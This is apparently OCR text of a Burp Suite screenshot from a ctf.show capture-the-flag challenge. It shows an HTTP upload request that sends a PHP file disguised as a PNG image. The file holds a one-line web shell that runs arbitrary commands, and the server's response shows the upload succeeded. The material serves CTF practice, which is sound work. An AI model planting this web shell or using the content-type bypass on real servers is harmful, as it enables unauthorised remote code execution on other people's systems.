 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - BSproject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
90 × ...
Send Cancel < > Target: https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.show
3 Cookie: b-user-id=5640b0cd-a09e-8a07-1b92-db36e03aafbf
4 Content-Length: 198
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAsGbIlSySTJXBpO2
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.sho
w
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.sho
w/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryAsGbIlSySTJXBpO2
23 Content-Disposition: form-data; name="file"; filename="1.php"
24 Content-Type: image/png
25
26 <?=`$_REQUEST[1]`;?>
27 ------WebKitFormBoundaryAsGbIlSySTJXBpO2--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 03 Jun 2024 14:53:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"1.php"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Response Headers 11
Done 645 bytes | 64 millis